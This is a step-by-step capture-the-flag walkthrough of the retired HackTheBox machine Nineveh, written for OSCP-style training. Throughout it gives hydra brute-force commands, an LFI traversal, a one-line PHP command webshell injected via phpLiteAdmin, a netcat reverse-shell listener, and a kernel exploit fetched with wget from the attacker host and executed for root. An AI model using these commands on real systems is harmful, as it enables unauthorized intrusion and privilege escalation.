Nineveh HackTheBox WalkThrough

This is Nineveh HackTheBox machine walkthrough and is also the 12th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Nineveh HTB machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.43 and difficulty medium assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. First of all, connect your PC with HackTheBox VPN and make sure your connectivity with Nineveh machine by pinging IP 10.10.10.43. If all goes correct then start hacking. As usual I started by scanning the machine. Used Nmap [a port scanner] for this task and the result is below-
Scanning
$ nmap -sC -sV -oN nineveh.nmap 10.10.10.43

Nmap revealed port 80 and 443 are open. Apache2 web server on port 80 and also apache2 over SSL on port 443 are running. It means we have initially two URLs to access. One is http://10.10.10.43:80 and other is https://10.10.10.43:443 or simply http://10.10.10.80 & https://10.10.10.43 . Ongoing to URL http://10.10.10.43 found the default page. And ongoing to https://10.10.10.43 found an image of two children carrying flags in their hands and nothing interesting.
Tried to check page-source of both the URLs to get some hint to proceed further but found nothing interesting. Also nmap script ssl-cert found a domain nineveh.htb. Added the domain to my /etc/hosts file pointing to IP 10.10.10.43 and after going to the URLs http://nineveh.htb & https://nineveh.htb found the same page as we have seen previously. It means there is no virtual host routing enabled on this IP. When I did not find anything interesting then lastly tried to directory bruteforce both the URLs for hidden files and directories. Used wfuzz with wordlist big.txt. The wordlist big.txt is present in kali directory /usr/share/wordlists/dirb/ by default. You can also use other bruteforcing tools like dirsearch, gobuster, dirbuster, etc. for bruteforcing purpose.
Directory Bruteforcing
$ wfuzz -w /usr/share/wordlists/dirb/big.txt --hc 404 -c -u http://10.10.10.43/FUZZ -t 40

$ wfuzz -w /usr/share/wordlists/dirb/big.txt --hc 404 -c -u https://10.10.10.43/FUZZ -t 40

Directory Bruteforcing at http://10.10.10.43/ found folder department. Ongoing to http://10.10.10.43/department/ redirected to http://10.10.10.43/department/login.php.
Also directory bruteforcing at https://10.10.10.43/ revealed folder db. Ongoing to https://10.10.10.43/db/ redirected to https://10.10.10.43/db/index.php.
So we have two login pages. One requires Username & Password and other requires just password. URL https://10.10.10.43/db/index.php revealed that the website is using phpLiteAdmin (a web based database administration tool just like phpMyAdmin) and it also revealed its version 1.9. Soon I get information about any software and its version, I immediately search for available public exploits, either on google or using searchsploit (a Linux tool to query exploit-db.com locally). This time too did the same.
$ searchsploit phpLiteAdmin 1.9

Searchsploit found two exploits one for version 1.9.3 which is Remote PHP Code Injection and other for version 1.9.6 which has multiple vulnerabilities. After checking version 1.9.6 exploit came to know that this version is actually infected with XSS and CSRF vulnerability which is useless for us because we can’t get RCE via XSS or CSRF vulnerability. When looked for Remote PHP Code Injection exploit found that an attacker can execute php code via a database file.
According to this vulnerability, “An Attacker can create a sqlite Database with a php extension and insert PHP Code as text fields. When done the Attacker can execute it simply by accessing the database file with the Web browser“
The phpLiteAdmin database requires only password. So we can bruteforce it for password. I tried to bruteforce it using Hydra with username admin and password file best1050.txt. You can left the username flag blank in hydra since it doesn’t require username.
Password Bruteforcing
$ hydra -l admin -P /usr/share/wordlists/dirb/others/best1050.txt 10.10.10.43 https-post-form "/db/index.php:password=^PASS^&remember=yes&login=Log+In&proc_login=true:Incorrect" -t 50
Bruteforcing was successful and the found password is password123. Logged in successfully using this password. According to Remote PHP Code Injection Exploit we can create a new database and inject our php code in the text field of the database. Then after renaming the database name to database_name.php ( I am just assuming the name for explaining ) we can execute our code. When I did the same things I could not found any means to access database_name.php file. Maybe we can access the database after logging to the URL http://10.10.10.43/department/login.php . But we don’t have any username and password for this page.
When I tried to login with creds anything : anything at the URL http://10.10.10.43/department/login.php got error message invalid username. But when I used the creds admin : anything got error message Invalid Password! which means the website is leaking username. So here we have a valid user admin and now we have to find its password. For finding password I brute forced it using hydra and wordlist darkweb2017-top10000.txt.
$ hydra -l admin -P /usr/share/seclists/Passwords/darkweb2017-top10000.txt 10.10.10.43 http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid" -t 50
Bruteforcing with hydra found credential admin : 1q2w3e4r5t. After login found image of under construction and some links in navigation bar. After spending sometimes on this page found a way by which we can perform Local File Inclusion (LFI).
The link is http://10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd which shows LFI vulnerability. Since it is vulnerable to LFI we can execute our database_name.php file which we will create in our phpLiteAdmin database by exploiting the vulnerability. So we have a means by which we can inject our PHP code to a file and we have also a URL by which we can execute our file in which code is injected. Let’s try to exploit this vulnerability to get RCE.
Getting RCE via php Code Injection
To exploit this vulnerability and get Remote Code Execution I did the following things.
1. Logged in to both the URLs
2. Created a new table ninevehNotes with number of fields to 1.

3. Then entered the following PHP code inside the Field section and selected Type to TEXT then clicked on Create to create a table.
<?php echo system($_REQUEST["cmd"]);?>

4. After that renamed database test to ninevehNotes.php after selecting the database test on left pane.

5. Finally accessed the database ninevehNotes.php through the following URL.
http://10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php&cmd=ls

We can clearly see that we have Remote Code Execution on nineveh machine. Let’s get user shell through this RCE.
Getting User Shell
To get reverse shell started a netcat listener locally and executed the following URL on the web browser you can also use curl command to execute this URL (don’t forget to replace the IP address of nc with your tun0 IP in below URL).
$ rlwrap nc -nvlp 1234

We have got a shell. So I upgraded the shell to fully qualified Linux shell so that we can execute more advance command through it.
Upgrading Shell
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm

When I tried to capture user flag then got access denied permission because user flag can only be read by user amrois and root but we are currently logged in as user www-data so we can’t access them. Tried to find some means by which I can get creds of user amrois but could not find. So tried to escalate privilege to root only then we could read both the flags.
Privilege Escalation
To escalate the privilege to root we have to first find a privilege escalation vector using which we can escalate the privilege.
Finding PrivEsc Vector
Ran linux exploit suggester script to check whether this Linux kernel is vulnerable to kernel exploits or not. Linux exploit suggester does the same function as metasploit module multi/recon/local_exploit_suggester do. It search for possible kernel exploits whose patch is not installed in victim machine.

Linux Exploit Suggester found that the kernel of Nineveh Linux machine is vulnerable to multiple kernel exploits. Among them when I tried each exploits one by one then only first exploit worked for me. The exploit is assigned CVE-2017-16995 and it can be downloaded from exploit-db. So here our PrivEsc vector is Privilege Escalation using Kernel Exploit.
Getting Root Shell
To get root shell I did the following things.
On Kali Machine
1. Downloaded the exploit from exploit-db
2. Compiled it locally using gcc compiler since gcc is not present on nineveh machine & renamed it to shell.
3. Started python server to host this file
On Nineveh Machine
4. Changed the directory to public writeable directory
5. Downloaded the shell
6. Changed the permission of the shell to executable
7. Executed the shell
$ curl https://www.exploit-db.com/download/45010 -o exploit.c
$ gcc exploit.c -o shell
$ sudo python3 -m http.server 80

$ cd /dev/shm
$ wget http://10.10.14.7/shell
$ chmod +x shell
$ ./shell
# whoami && id

Capture User Flag
# cat /home/amrois/user.txt

Capture Root Flag
# cat /root/root.txt

This was how I rooted to the Nineveh HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. Share your experience in the comment section. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthroughs at https://ethicalhacs.com/.
Next retired machine walkthrough is Bashed.






